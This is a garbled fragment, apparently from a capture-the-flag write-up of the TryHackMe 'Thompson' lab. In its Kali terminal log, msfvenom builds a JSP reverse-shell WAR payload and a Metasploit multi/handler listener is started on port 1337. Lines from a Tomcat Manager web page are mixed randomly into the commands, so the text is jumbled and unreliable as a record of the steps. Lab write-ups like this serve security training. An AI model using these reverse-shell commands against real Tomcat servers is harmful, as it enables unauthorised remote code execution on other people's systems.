 root@kali:~/trymehack/thompson# msfvenom -p java/jsp_shell_reverse_tcp LHOST=tun0 LPORT=1337 -f war > shell.war
Payload size: 1092 bytes
anager/html
Search
Final size of war file: 1092 bytes
None specified
Welcome to Tomcat
true
0
Expire sessions with idle ≥ 30 minute
root@kali:~/trymehack/thompson# msfconsole -q
[-] ***
Start Stop Reload Undeploy
[-] * WARNING: No database support: No database YAML file
true
0
[-] ***
Expire sessions with idle ≥ 30 minute
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
Start Stop Reload Undeploy
None specified
Servlet and JSP Examples
true
0
payload => java/jsp_shell_reverse_tcp
Expire sessions with idle ≥ 30 minute
msf5 exploit(multi/handler) > set lhost tun0
lhost => tun0
Start Stop Reload Undeploy
msf5 exploit(multi/handler) > set lport 1337
None specified
true
0
lport => 1337
Expire sessions with idle ≥ 30 minute
msf5 exploit(multi/handler) > exploit
Start Stop Reload Undeploy
[*] Started reverse TCP handler on 10.8.1.72:1337
Manager Application
true
0
Expire sessions with idle ≥ 30 minute